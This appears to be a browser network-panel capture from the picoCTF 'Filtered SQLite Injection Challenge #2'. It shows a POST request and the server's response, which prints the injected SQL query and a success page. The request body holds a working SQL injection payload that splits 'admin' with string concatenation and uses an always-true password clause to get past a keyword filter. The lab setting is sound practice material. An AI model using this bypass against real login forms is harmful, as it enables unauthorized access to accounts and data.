 New Request Search Blocking St D Headers Cookies Request Response Timings Stack Trace
POST http://mercury.picoctf.net:65261/index.php
HTML
URL Parameters
name value
Headers
Host mercury.picoctf.net:65261
Accept-Encodi... gzip, deflate
Content-Length 32
Origin http://mercury.picoctf.net:65261
Connection keep-alive
Referer http://mercury.picoctf.net:65261/
Cookie PHPSESSID=4r11v23edv95gvf5t669oofkvf
Upgrade-Inse... 1
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0...
Accept text/html,application/xhtml+xml,application/xml;q...
Accept-Langu... en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded
Priority u=0, i
name value
Body
user=ad'||'min&pass=1' is not '1
1 SELECT username, password FROM users WHERE username='ad'||'min' AND password='1' is not '1'<!DOCTYPE html>
2 <html>
3 <head>
4 <link href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" rel="stylesheet" integrity="sha384
5 <link href="style.css" rel="stylesheet">
6 <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js" integrity="sha384-JjSmVgyd0p3pXB1r
7 </head>
8 <body>
9 <div class="container">
10 <div class="row">
11 <div class="col-sm-9 col-md-7 col-lg-5 mx-auto">
12 <div class="card card-signin my-5">
13 <div class="card-body">
14 <h5 class="card-title text-center">Filtered SQLite Injection Challenge #2</h5>
15 <h6 class="text-center" style="color:green">Congrats! You won! Check out filter.php</h6> <fo
16 <div class="form-label-group">
17 <input type="text" id="user" name="user" class="form-control" placeholder="Username" required autofoc
18 <label for="user">Username</label>
19 </div>
20
21 <div class="form-label-group">
22 <input type="password" id="pass" name="pass" class="form-control" placeholder="Password" required>
23 <label for="pass">Password</label>
24 </div>
25
26 <button class="btn btn-lg btn-primary btn-block text-uppercase" type="submit">Sign in</button>
27 </form>
28 </div>
29 </div>
30 </div>
31 </div>
32 </div>
33 </body>
34 </html>
35